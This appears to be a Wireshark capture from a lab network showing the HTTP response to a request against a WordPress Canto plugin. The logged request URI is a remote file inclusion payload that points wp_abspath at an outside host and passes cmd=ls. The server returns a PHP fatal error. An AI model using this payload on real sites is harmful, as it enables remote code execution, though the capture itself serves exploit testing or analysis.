 236919 1353.185192 192.168.204.128 192.168.204.1 HTTP 626 HTTP/1.1 200 OK (text/html)
Frame 236919: 626 bytes on wire (5008 bits), 626 bytes captured (5008 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fc:b7:5a (00:0c:29:fc:b7:5a), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.204.128, Dst: 192.168.204.1
Transmission Control Protocol, Src Port: 80, Dst Port: 17206, Seq: 1, Ack: 715, Len: 572
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Wed, 17 Jan 2024 22:02:25 GMT\r\n
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12\r\n
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 317\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.145618000 seconds]
[Request in frame: 236907]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls]
File Data: 317 bytes
Line-based text data: text/html (5 lines)
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:7\n
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n